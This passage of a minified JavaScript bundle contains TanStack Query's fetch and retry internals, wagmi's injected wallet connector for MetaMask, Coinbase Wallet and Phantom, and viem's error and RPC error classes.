this.observers.length}invalidate(){this.state.isInvalidated||this.#s({type:"invalidate"})}fetch(e,t){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&t?.cancelRefetch)this.cancel({silent:!0});else if(this.#o)return this.#o.continueRetry(),this.#o.promise}if(e&&this.setOptions(e),!this.options.queryFn){let e=this.observers.find(e=>e.options.queryFn);e&&this.setOptions(e.options)}let n=new AbortController,i=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>(this.#h=!0,n.signal)})},s={fetchOptions:t,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:()=>{let e=(0,r.ZM)(this.options,t),n={queryKey:this.queryKey,meta:this.meta};return(i(n),this.#h=!1,this.options.persister)?this.options.persister(e,n,this):e(n)}};i(s),this.options.behavior?.onFetch(s,this),this.#l=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==s.fetchOptions?.meta)&&this.#s({type:"fetch",meta:s.fetchOptions?.meta});let a=e=>{(0,o.wm)(e)&&e.silent||this.#s({type:"error",error:e}),(0,o.wm)(e)||(this.#u.config.onError?.(e,this),this.#u.config.onSettled?.(this.state.data,e,this)),this.scheduleGc()};return this.#o=(0,o.II)({initialPromise:t?.initialPromise,fn:s.fetchFn,abort:n.abort.bind(n),onSuccess:e=>{if(void 0===e){a(Error(`${this.queryHash} data is undefined`));return}try{this.setData(e)}catch(e){a(e);return}this.#u.config.onSuccess?.(e,this),this.#u.config.onSettled?.(e,this.state.error,this),this.scheduleGc()},onError:a,onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:s.options.retry,retryDelay:s.options.retryDelay,networkMode:s.options.networkMode,canRun:()=>!0}),this.#o.start()}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,fetchFailureCount:e.failureCount,fetchFailureReason:e.error};case"pause":return{...t,fetchStatus:"paused"};case"continue":return{...t,fetchStatus:"fetching"};case"fetch":return{...t,...c(t.data,this.options),fetchMeta:e.meta??null};case"success":return{...t,data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:e.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let n=e.error;if((0,o.wm)(n)&&n.revert&&this.#l)return{...this.#l,fetchStatus:"idle"};return{...t,error:n,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,fetchFailureReason:n,fetchStatus:"idle",status:"error"};case"invalidate":return{...t,isInvalidated:!0};case"setState":return{...t,...e.state}}})(this.state),i.j.batch(()=>{this.observers.forEach(e=>{e.onQueryUpdate()}),this.#u.notify({query:this,type:"updated",action:e})})}};function c(e,t){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,o.v_)(t.networkMode)?"fetching":"paused",...void 0===e&&{error:null,status:"pending"}}}},930:(e,t,n)=>{n.d(t,{k:()=>i});var r=n(1126),i=class{#f;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#f=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#f&&(clearTimeout(this.#f),this.#f=void 0)}}},1850:(e,t,n)=>{n.d(t,{II:()=>d,v_:()=>c,wm:()=>u});var r=n(8590),i=n(805),o=n(6666),s=n(1126);function a(e){return Math.min(1e3*2**e,3e4)}function c(e){return(e??"online")!=="online"||i.t.isOnline()}var l=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function u(e){return e instanceof l}function d(e){let t,n=!1,u=0,d=!1,h=(0,o.T)(),f=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),p=()=>c(e.networkMode)&&e.canRun(),m=n=>{d||(d=!0,e.onSuccess?.(n),t?.(),h.resolve(n))},g=n=>{d||(d=!0,e.onError?.(n),t?.(),h.reject(n))},y=()=>new Promise(n=>{t=e=>{(d||f())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,d||e.onContinue?.()}),b=()=>{let t;if(d)return;let r=0===u?e.initialPromise:void 0;try{t=r??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(m).catch(t=>{if(d)return;let r=e.retry??(s.S$?0:3),i=e.retryDelay??a,o="function"==typeof i?i(u,t):i,c=!0===r||"number"==typeof r&&u<r||"function"==typeof r&&r(u,t);if(n||!c){g(t);return}u++,e.onFail?.(u,t),(0,s.yy)(o).then(()=>f()?void 0:y()).then(()=>{n?g(t):b()})})};return{promise:h,cancel:t=>{d||(g(new l(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{n=!0},continueRetry:()=>{n=!1},canStart:p,start:()=>(p()?b():y().then(b),h)}}},5556:(e,t,n)=>{n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},6666:(e,t,n)=>{n.d(t,{T:()=>r});function r(){let e,t;let n=new Promise((n,r)=>{e=n,t=r});function r(e){Object.assign(n,e),delete n.resolve,delete n.reject}return n.status="pending",n.catch(()=>{}),n.resolve=t=>{r({status:"fulfilled",value:t}),e(t)},n.reject=e=>{r({status:"rejected",reason:e}),t(e)},n}},1126:(e,t,n)=>{n.d(t,{Cp:()=>p,EN:()=>f,Eh:()=>l,F$:()=>h,MK:()=>u,S$:()=>r,ZM:()=>P,ZZ:()=>C,Zw:()=>o,d2:()=>c,f8:()=>m,gn:()=>s,hT:()=>E,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>x,yy:()=>v});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){return"function"==typeof e?e(t):e}function u(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==h(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(f(t.options.mutationKey)!==f(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function h(e,t){return(t?.queryKeyHashFn||f)(e)}function f(e){return JSON.stringify(e,(e,t)=>y(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function g(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function y(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!(b(n)&&n.hasOwnProperty("isPrototypeOf"))&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function v(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?function e(t,n){if(t===n)return t;let r=g(t)&&g(n);if(r||y(t)&&y(n)){let i=r?t:Object.keys(t),o=i.length,s=r?n:Object.keys(n),a=s.length,c=r?[]:{},l=0;for(let o=0;o<a;o++){let a=r?o:s[o];(!r&&i.includes(a)||r)&&void 0===t[a]&&void 0===n[a]?(c[a]=void 0,l++):(c[a]=e(t[a],n[a]),c[a]===t[a]&&void 0!==t[a]&&l++)}return o===a&&l===o?t:c}return n}(e,t):t}function x(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function C(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var E=Symbol();function P(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==E?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},9838:(e,t,n)=>{n.d(t,{Ht:()=>a,jE:()=>s});var r=n(4630),i=n(5110),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},2939:(e,t,n)=>{n.d(t,{b:()=>h});var r=n(3142),i=n(14),o=n(4396),s=n(9413),a=n(5531),c=n(9457),l=n(899);class u extends l.C{constructor(){super("Provider not found."),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ProviderNotFoundError"})}}let d=/(rabby|trustwallet)/;function h(e={}){let t,n,l,m;let{shimDisconnect:g=!0,unstable_shimAsyncInject:y}=e;function b(){let t=e.target;if("function"==typeof t){let e=t();if(e)return e}return"object"==typeof t?t:"string"==typeof t?{...f[t]??{id:t,name:`${t[0].toUpperCase()}${t.slice(1)}`,provider:`is${t[0].toUpperCase()}${t.slice(1)}`}}:{id:"injected",name:"Injected",provider:e=>e?.ethereum}}return f=>({get icon(){return b().icon},get id(){return b().id},get name(){return b().name},get supportsSimulation(){return d.test(this.id.toLowerCase())},type:h.type,async setup(){let n=await this.getProvider();n?.on&&e.target&&(l||(l=this.onConnect.bind(this),n.on("connect",l)),t||(t=this.onAccountsChanged.bind(this),n.on("accountsChanged",t)))},async connect({chainId:o,isReconnecting:s}={}){let a=await this.getProvider();if(!a)throw new u;let c=[];if(s)c=await this.getAccounts().catch(()=>[]);else if(g)try{let e=await a.request({method:"wallet_requestPermissions",params:[{eth_accounts:{}}]});(c=e[0]?.caveats?.[0]?.value?.map(e=>r.b(e))).length>0&&(c=await this.getAccounts())}catch(e){if(e.code===i.vx.code)throw new i.vx(e);if(e.code===i.qZ.code)throw e}try{c?.length||s||(c=(await a.request({method:"eth_requestAccounts"})).map(e=>(0,r.b)(e))),l&&(a.removeListener("connect",l),l=void 0),t||(t=this.onAccountsChanged.bind(this),a.on("accountsChanged",t)),n||(n=this.onChainChanged.bind(this),a.on("chainChanged",n)),m||(m=this.onDisconnect.bind(this),a.on("disconnect",m));let u=await this.getChainId();if(o&&u!==o){let e=await this.switchChain({chainId:o}).catch(e=>{if(e.code===i.vx.code)throw e;return{id:u}});u=e?.id??u}return g&&await f.storage?.removeItem(`${this.id}.disconnected`),e.target||await f.storage?.setItem("injected.connected",!0),{accounts:c,chainId:u}}catch(e){if(e.code===i.vx.code)throw new i.vx(e);if(e.code===i.qZ.code)throw new i.qZ(e);throw e}},async disconnect(){let t=await this.getProvider();if(!t)throw new u;n&&(t.removeListener("chainChanged",n),n=void 0),m&&(t.removeListener("disconnect",m),m=void 0),l||(l=this.onConnect.bind(this),t.on("connect",l));try{await (0,o.w)(()=>t.request({method:"wallet_revokePermissions",params:[{eth_accounts:{}}]}),{timeout:100})}catch{}g&&await f.storage?.setItem(`${this.id}.disconnected`,!0),e.target||await f.storage?.removeItem("injected.connected")},async getAccounts(){let e=await this.getProvider();if(!e)throw new u;return(await e.request({method:"eth_accounts"})).map(e=>(0,r.b)(e))},async getChainId(){let e=await this.getProvider();if(!e)throw new u;return Number(await e.request({method:"eth_chainId"}))},async getProvider(){let e;if("undefined"==typeof window)return;let t=b();return(e="function"==typeof t.provider?t.provider(window):"string"==typeof t.provider?p(window,t.provider):t.provider)&&!e.removeListener&&("off"in e&&"function"==typeof e.off?e.removeListener=e.off:e.removeListener=()=>{}),e},async isAuthorized(){try{if(g&&await f.storage?.getItem(`${this.id}.disconnected`)||!e.target&&!await f.storage?.getItem("injected.connected"))return!1;if(!await this.getProvider()){if(void 0!==y&&!1!==y){let e=async()=>("undefined"!=typeof window&&window.removeEventListener("ethereum#initialized",e),!!await this.getProvider()),t="number"==typeof y?y:1e3;if(await Promise.race([..."undefined"!=typeof window?[new Promise(t=>window.addEventListener("ethereum#initialized",()=>t(e()),{once:!0}))]:[],new Promise(n=>setTimeout(()=>n(e()),t))]))return!0}throw new u}return!!(await (0,s.b)(()=>this.getAccounts())).length}catch{return!1}},async switchChain({addEthereumChainParameter:e,chainId:t}){let n=await this.getProvider();if(!n)throw new u;let r=f.chains.find(e=>e.id===t);if(!r)throw new i.ch(new c.nk);let o=new Promise(e=>{let n=r=>{"chainId"in r&&r.chainId===t&&(f.emitter.off("change",n),e())};f.emitter.on("change",n)});try{return await Promise.all([n.request({method:"wallet_switchEthereumChain",params:[{chainId:(0,a.cK)(t)}]}).then(async()=>{await this.getChainId()===t&&f.emitter.emit("change",{chainId:t})}),o]),r}catch(s){if(4902===s.code||s?.data?.originalError?.code===4902)try{let s,c;let{default:l,...u}=r.blockExplorers??{};e?.blockExplorerUrls?s=e.blockExplorerUrls:l&&(s=[l.url,...Object.values(u).map(e=>e.url)]),c=e?.rpcUrls?.length?e.rpcUrls:[r.rpcUrls.default?.http[0]??""];let d={blockExplorerUrls:s,chainId:(0,a.cK)(t),chainName:e?.chainName??r.name,iconUrls:e?.iconUrls,nativeCurrency:e?.nativeCurrency??r.nativeCurrency,rpcUrls:c};return await Promise.all([n.request({method:"wallet_addEthereumChain",params:[d]}).then(async()=>{if(await this.getChainId()===t)f.emitter.emit("change",{chainId:t});else throw new i.vx(Error("User rejected switch after adding network."))}),o]),r}catch(e){throw new i.vx(e)}if(s.code===i.vx.code)throw new i.vx(s);throw new i.ch(s)}},async onAccountsChanged(e){if(0===e.length)this.onDisconnect();else if(f.emitter.listenerCount("connect")){let e=(await this.getChainId()).toString();this.onConnect({chainId:e}),g&&await f.storage?.removeItem(`${this.id}.disconnected`)}else f.emitter.emit("change",{accounts:e.map(e=>(0,r.b)(e))})},onChainChanged(e){let t=Number(e);f.emitter.emit("change",{chainId:t})},async onConnect(e){let r=await this.getAccounts();if(0===r.length)return;let i=Number(e.chainId);f.emitter.emit("connect",{accounts:r,chainId:i});let o=await this.getProvider();o&&(l&&(o.removeListener("connect",l),l=void 0),t||(t=this.onAccountsChanged.bind(this),o.on("accountsChanged",t)),n||(n=this.onChainChanged.bind(this),o.on("chainChanged",n)),m||(m=this.onDisconnect.bind(this),o.on("disconnect",m)))},async onDisconnect(e){let t=await this.getProvider();e&&1013===e.code&&t&&(await this.getAccounts()).length||(f.emitter.emit("disconnect"),t&&(n&&(t.removeListener("chainChanged",n),n=void 0),m&&(t.removeListener("disconnect",m),m=void 0),l||(l=this.onConnect.bind(this),t.on("connect",l))))}})}h.type="injected";let f={coinbaseWallet:{id:"coinbaseWallet",name:"Coinbase Wallet",provider:e=>e?.coinbaseWalletExtension?e.coinbaseWalletExtension:p(e,"isCoinbaseWallet")},metaMask:{id:"metaMask",name:"MetaMask",provider:e=>p(e,e=>{if(!e.isMetaMask||e.isBraveWallet&&!e._events&&!e._state)return!1;for(let t of["isApexWallet","isAvalanche","isBitKeep","isBlockWallet","isKuCoinWallet","isMathWallet","isOkxWallet","isOKExWallet","isOneInchIOSWallet","isOneInchAndroidWallet","isOpera","isPortal","isRabby","isTokenPocket","isTokenary","isUniswapWallet","isZerion"])if(e[t])return!1;return!0})},phantom:{id:"phantom",name:"Phantom",provider:e=>e?.phantom?.ethereum?e.phantom?.ethereum:p(e,"isPhantom")}};function p(e,t){function n(e){return"function"==typeof t?t(e):"string"!=typeof t||e[t]}let r=e.ethereum;return r?.providers?r.providers.find(e=>n(e)):r&&n(r)?r:void 0}},899:(e,t,n)=>{n.d(t,{C:()=>c});var r,i,o=n(9491);let s=()=>`@wagmi/core@${o.r}`;var a=function(e,t,n,r){if("a"===n&&!r)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class c extends Error{get docsBaseUrl(){return"https://wagmi.sh/core"}get version(){return s()}constructor(e,t={}){super(),r.add(this),Object.defineProperty(this,"details",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"docsPath",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"metaMessages",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"shortMessage",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"WagmiCoreError"});let n=t.cause instanceof c?t.cause.details:t.cause?.message?t.cause.message:t.details,i=t.cause instanceof c&&t.cause.docsPath||t.docsPath;this.message=[e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...i?[`Docs: ${this.docsBaseUrl}${i}.html${t.docsSlug?`#${t.docsSlug}`:""}`]:[],...n?[`Details: ${n}`]:[],`Version: ${this.version}`].join("\n"),t.cause&&(this.cause=t.cause),this.details=n,this.docsPath=i,this.metaMessages=t.metaMessages,this.shortMessage=e}walk(e){return a(this,r,"m",i).call(this,this,e)}}r=new WeakSet,i=function e(t,n){return n?.(t)?t:t.cause?a(this,r,"m",e).call(this,t.cause,n):t}},9457:(e,t,n)=>{n.d(t,{HF:()=>l,aj:()=>a,gC:()=>s,nM:()=>o,nk:()=>i,xU:()=>c});var r=n(899);class i extends r.C{constructor(){super("Chain not configured."),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ChainNotConfiguredError"})}}class o extends r.C{constructor(){super("Connector already connected."),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ConnectorAlreadyConnectedError"})}}class s extends r.C{constructor(){super("Connector not connected."),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ConnectorNotConnectedError"})}}class a extends r.C{constructor({address:e,connector:t}){super(`Account "${e}" not found for connector "${t.name}".`),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ConnectorAccountNotFoundError"})}}class c extends r.C{constructor({connectionChainId:e,connectorChainId:t}){super(`The current chain of the connector (id: ${t}) does not match the connection's chain (id: ${e}).`,{metaMessages:[`Current Chain ID:  ${t}`,`Expected Chain ID: ${e}`]}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ConnectorChainMismatchError"})}}class l extends r.C{constructor({connector:e}){super(`Connector "${e.name}" unavailable while reconnecting.`,{details:"During the reconnection step, the only connector methods guaranteed to be available are: `id`, `name`, `type`, `uuid`. All other methods are not guaranteed to be available until reconnection completes and connectors are fully restored. This error commonly occurs for connectors that asynchronously inject after reconnection has already started."}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ConnectorUnavailableReconnectingError"})}}},9491:(e,t,n)=>{n.d(t,{r:()=>r});let r="2.14.4"},5722:(e,t,n)=>{n.d(t,{J:()=>r});function r(e){return"string"==typeof e?{address:e,type:"json-rpc"}:e}},8543:(e,t,n)=>{n.d(t,{U:()=>o});var r=n(5722),i=n(9719);function o(e){let{batch:t,cacheTime:n=e.pollingInterval??4e3,ccipRead:o,key:s="base",name:a="Base Client",pollingInterval:c=4e3,type:l="base"}=e,u=e.chain,d=e.account?(0,r.J)(e.account):void 0,{config:h,request:f,value:p}=e.transport({chain:u,pollingInterval:c}),m={account:d,batch:t,cacheTime:n,ccipRead:o,chain:u,key:s,name:a,pollingInterval:c,request:f,transport:{...h,...p},type:l,uid:(0,i.L)()};return Object.assign(m,{extend:function e(t){return n=>{let r=n(t);for(let e in m)delete r[e];let i={...t,...r};return Object.assign(i,{extend:e(i)})}}(m)})}},2222:(e,t,n)=>{n.d(t,{o:()=>h});var r=n(5435),i=n(2891),o=n(14),s=n(5531),a=n(3236);let c=new(n(260)).A(8192);var l=n(9413),u=n(4876),d=n(9719);function h({key:e,name:t,request:n,retryCount:h=3,retryDelay:f=150,timeout:p,type:m},g){return{config:{key:e,name:t,request:n,retryCount:h,retryDelay:f,timeout:p,type:m},request:function(e,t={}){return async(n,d={})=>{let{dedupe:h=!1,retryDelay:f=150,retryCount:p=3,uid:m}={...t,...d},g=h?(0,a.S)((0,s.i3)(`${m}.${(0,u.A)(n)}`)):void 0;return function(e,{enabled:t=!0,id:n}){if(!t||!n)return e();if(c.get(n))return c.get(n);let r=e().finally(()=>c.delete(n));return c.set(n,r),r}(()=>(0,l.b)(async()=>{try{return await e(n)}catch(e){switch(e.code){case o.XU.code:throw new o.XU(e);case o.CL.code:throw new o.CL(e);case o.Gi.code:throw new o.Gi(e,{method:n.method});case o.D5.code:throw new o.D5(e);case o.bq.code:throw new o.bq(e);case o.Di.code:throw new o.Di(e);case o.hA.code:throw new o.hA(e);case o.qZ.code:throw new o.qZ(e);case o.YW.code:throw new o.YW(e);case o.ab.code:throw new o.ab(e,{method:n.method});case o.s0.code:throw new o.s0(e);case o.xQ.code:throw new o.xQ(e);case o.vx.code:throw new o.vx(e);case o.sV.code:throw new o.sV(e);case o.Sf.code:throw new o.Sf(e);case o.RV.code:throw new o.RV(e);case o.xq.code:throw new o.xq(e);case o.ch.code:throw new o.ch(e);case 5e3:throw new o.vx(e);default:if(e instanceof r.C)throw e;throw new o.MI(e)}}},{delay:({count:e,error:t})=>{if(t&&t instanceof i.Ci){let e=t?.headers?.get("Retry-After");if(e?.match(/\d/))return 1e3*Number.parseInt(e)}return~~(1<<e)*f},retryCount:p,shouldRetry:({error:e})=>"code"in e&&"number"==typeof e.code?-1===e.code||e.code===o.s0.code||e.code===o.bq.code:!(e instanceof i.Ci)||!e.status||403===e.status||408===e.status||413===e.status||429===e.status||500===e.status||502===e.status||503===e.status||504===e.status}),{enabled:h,id:g})}}(n,{retryCount:h,retryDelay:f,uid:(0,d.L)()}),value:g}}},2197:(e,t,n)=>{n.d(t,{M:()=>i});var r=n(5435);class i extends r.C{constructor({address:e}){super(`Address "${e}" is invalid.`,{metaMessages:["- Address must be a hex value of 20 bytes (40 hex characters).","- Address must match its checksum counterpart."],name:"InvalidAddressError"})}}},5435:(e,t,n)=>{n.d(t,{C:()=>o});let r="2.21.43",i={getDocsUrl:({docsBaseUrl:e,docsPath:t="",docsSlug:n})=>t?`${e??"https://viem.sh"}${t}${n?`#${n}`:""}`:void 0,version:`viem@${r}`};class o extends Error{constructor(e,t={}){let n=t.cause instanceof o?t.cause.details:t.cause?.message?t.cause.message:t.details,s=t.cause instanceof o&&t.cause.docsPath||t.docsPath,a=i.getDocsUrl?.({...t,docsPath:s});super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...a?[`Docs: ${a}`]:[],...n?[`Details: ${n}`]:[],...i.version?[`Version: ${i.version}`]:[]].join("\n"),t.cause?{cause:t.cause}:void 0),Object.defineProperty(this,"details",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"docsPath",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"metaMessages",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"shortMessage",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"version",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"BaseError"}),this.details=n,this.docsPath=s,this.metaMessages=t.metaMessages,this.name=t.name??this.name,this.shortMessage=e,this.version=r}walk(e){return function e(t,n){return n?.(t)?t:t&&"object"==typeof t&&"cause"in t&&void 0!==t.cause?e(t.cause,n):n?null:t}(this,e)}}},9203:(e,t,n)=>{n.d(t,{Fl:()=>o,NV:()=>s,ii:()=>i});var r=n(5435);class i extends r.C{constructor({offset:e,position:t,size:n}){super(`Slice ${"start"===t?"starting":"ending"} at offset "${e}" is out-of-bounds (size: ${n}).`,{name:"SliceOffsetOutOfBoundsError"})}}class o extends r.C{constructor({size:e,targetSize:t,type:n}){super(`${n.charAt(0).toUpperCase()}${n.slice(1).toLowerCase()} size (${e}) exceeds padding size (${t}).`,{name:"SizeExceedsPaddingSizeError"})}}class s extends r.C{constructor({size:e,targetSize:t,type:n}){super(`${n.charAt(0).toUpperCase()}${n.slice(1).toLowerCase()} is expected to be ${t} ${n} long, but is ${e} ${n} long.`,{name:"InvalidBytesLengthError"})}}},3258:(e,t,n)=>{n.d(t,{Ty:()=>i,u:()=>s,xO:()=>o});var r=n(5435);class i extends r.C{constructor({max:e,min:t,signed:n,size:r,value:i}){super(`Number "${i}" is not in safe ${r?`${8*r}-bit ${n?"signed":"unsigned"} `:""}integer range ${e?`(${t} to ${e})`:`(above ${t})`}`,{name:"IntegerOutOfRangeError"})}}class o extends r.C{constructor(e){super(`Bytes value "${e}" is not a valid boolean. The bytes array must contain a single byte of either a 0 or 1 value.`,{name:"InvalidBytesBooleanError"})}}class s extends r.C{constructor({givenSize:e,maxSize:t}){super(`Size cannot exceed ${t} bytes. Given size: ${e} bytes.`,{name:"SizeOverflowError"})}}},2891:(e,t,n)=>{n.d(t,{Ci:()=>s,J8:()=>a,MU:()=>c});var r=n(4876),i=n(5435),o=n(6180);class s extends i.C{constructor({body:e,cause:t,details:n,headers:i,status:s,url:a}){super("HTTP request failed.",{cause:t,details:n,metaMessages:[s&&`Status: ${s}`,`URL: ${(0,o.I)(a)}`,e&&`Request body: ${(0,r.A)(e)}`].filter(Boolean),name:"HttpRequestError"}),Object.defineProperty(this,"body",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"headers",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"status",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"url",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.body=e,this.headers=i,this.status=s,this.url=a}}class a extends i.C{constructor({body:e,error:t,url:n}){super("RPC Request failed.",{cause:t,details:t.message,metaMessages:[`URL: ${(0,o.I)(n)}`,`Request body: ${(0,r.A)(e)}`],name:"RpcRequestError"}),Object.defineProperty(this,"code",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.code=t.code}}class c extends i.C{constructor({body:e,url:t}){super("The request took too long to respond.",{details:"The request timed out.",metaMessages:[`URL: ${(0,o.I)(t)}`,`Request body: ${(0,r.A)(e)}`],name:"TimeoutError"})}}},14:(e,t,n)=>{n.d(t,{CL:()=>c,D5:()=>u,Di:()=>h,Gi:()=>l,MI:()=>O,RV:()=>C,Sf:()=>x,XU:()=>a,YW:()=>m,ab:()=>g,bq:()=>d,ch:()=>P,hA:()=>f,qZ:()=>p,s0:()=>y,sV:()=>w,vx:()=>v,xQ:()=>b,xq:()=>E});var r=n(5435),i=n(2891);class o extends r.C{constructor(e,{code:t,docsPath:n,metaMessages:r,name:o,shortMessage:s}){super(s,{cause:e,docsPath:n,metaMessages:r||e?.metaMessages,name:o||"RpcError"}),Object.defineProperty(this,"code",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.name=o||e.name,this.code=e instanceof i.J8?e.code:t??-1}}class s extends o{constructor(e,t){super(e,t),Object.defineProperty(this,"data",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.data=t.data}}class a extends o{constructor(e){super(e,{code:a.code,name:"ParseRpcError",shortMessage:"Invalid JSON was received by the server. An error occurred on the server while parsing the JSON text."})}}Object.defineProperty(a,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32700});class c extends o{constructor(e){super(e,{code:c.code,name:"InvalidRequestRpcError",shortMessage:"JSON is not a valid request object."})}}Object.defineProperty(c,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32600});class l extends o{constructor(e,{method:t}={}){super(e,{code:l.code,name:"MethodNotFoundRpcError",shortMessage:`The method${t?` "${t}"`:""} does not exist / is not available.`})}}Object.defineProperty(l,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32601});class u extends o{constructor(e){super(e,{code:u.code,name:"InvalidParamsRpcError",shortMessage:"Invalid parameters were provided to the RPC method.\nDouble check you have provided the correct parameters."})}}Object.defineProperty(u,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32602});class d extends o{constructor(e){super(e,{code:d.code,name:"InternalRpcError",shortMessage:"An internal error was received."})}}Object.defineProperty(d,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32603});class h extends o{constructor(e){super(e,{code:h.code,name:"InvalidInputRpcError",shortMessage:"Missing or invalid parameters.\nDouble check you have provided the correct parameters."})}}Object.defineProperty(h,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32e3});class f extends o{constructor(e){super(e,{code:f.code,name:"ResourceNotFoundRpcError",shortMessage:"Requested resource not found."}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"ResourceNotFoundRpcError"})}}Object.defineProperty(f,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32001});class p extends o{constructor(e){super(e,{code:p.code,name:"ResourceUnavailableRpcError",shortMessage:"Requested resource not available."})}}Object.defineProperty(p,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32002});class m extends o{constructor(e){super(e,{code:m.code,name:"TransactionRejectedRpcError",shortMessage:"Transaction creation 